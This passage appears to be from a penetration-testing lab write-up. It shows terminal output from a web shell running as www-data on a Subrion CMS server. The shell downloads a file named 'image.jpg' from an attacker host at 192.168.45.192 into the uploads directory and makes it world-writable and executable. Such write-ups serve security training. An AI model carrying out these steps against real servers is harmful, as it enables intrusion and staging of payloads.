 www-data@exfiltrated:/var/www/html/subrion/uploads$ wget http://192.168.45.192:88/image.jpg
<on/uploads$ wget http://192.168.45.192:88/image.jpg
--2025-03-23 05:38:55--  http://192.168.45.192:88/image.jpg
Connecting to 192.168.45.192:88... connected.
HTTP request sent, awaiting response... 200 OK
Length: 457 [image/jpeg]
Saving to: ‘image.jpg’
image.jpg           100%[===================>]     457  --.-KB/s    in 0s
2025-03-23 05:38:55 (104 MB/s) - ‘image.jpg’ saved [457/457]
www-data@exfiltrated:/var/www/html/subrion/uploads$ chmod 777 image.jpg
chmod 777 image.jpg
www-data@exfiltrated:/var/www/html/subrion/uploads$